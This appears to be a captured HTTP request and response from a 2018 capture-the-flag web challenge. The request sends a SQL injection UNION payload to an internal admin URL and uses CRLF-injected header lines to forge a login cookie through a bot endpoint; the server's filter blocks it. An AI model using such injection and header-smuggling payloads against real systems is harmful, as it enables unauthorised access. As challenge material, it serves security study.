 Go Cancel < > 
Request
Raw Params Headers Hex
POST /bot HTTP/1.1
Host: web03.grandprix.whitehatvn.com:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web03.grandprix.whitehatvn.com:1337/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 308
Cookie: SessionId=eed15fab8c55208a13ee78c0bec3f8b1
Connection: close
{"url_path":"admin/index.php?Page=Addons&Addon=dynamiccontenttags&Action=Edit&id=-1'+UNION+SELECT+1,2,3,4--%20-
HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtpOjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbW
V0byI7czo5OiJpbmRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 40
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Sun, 19 Aug 2018 03:47:25 GMT
{"error":"Error: Filter is working!!!"}